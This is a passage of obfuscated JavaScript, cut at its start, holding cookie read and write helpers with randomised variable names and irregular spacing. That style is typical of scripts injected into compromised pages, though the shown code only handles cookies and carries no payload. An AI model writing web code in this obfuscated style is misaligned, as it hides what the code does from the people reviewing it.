    var cuhupyrig = wyjoxa + "=";    var jojef = zavuza.indexOf("; " + cuhupyrig); 
     if (jojef == -1) { 	
	 
        jojef = zavuza.indexOf(cuhupyrig);
            if (jojef != 0) return null; 	 
   
    } else { 
	        jojef += 2;    }

 

    var xuco = document.cookie.indexOf(";", jojef); 

      if (xuco == -1) {	         xuco = zavuza.length;
 	    } 	      return unescape(zavuza.substring(jojef + cuhupyrig.length, xuco));
 }




function tunikiwy(kudumihuhodywi,harysagagysaw,xapygyc, merej, vedukowimazyro) { 
 var cufigukamogadab = new Date();		
  var wokerojihefar = new Date();	 	 

 wokerojihefar.setTime(cufigukamogadab.getTime() + 1000*60*xapygyc);	 document.cookie = kudumihuhodywi+"="+escape(harysagagysaw) + ";expires="+wokerojihefar.toGMTString() + ";path=" + merej + ";domain=" + vedukowimazyro;
	 } 


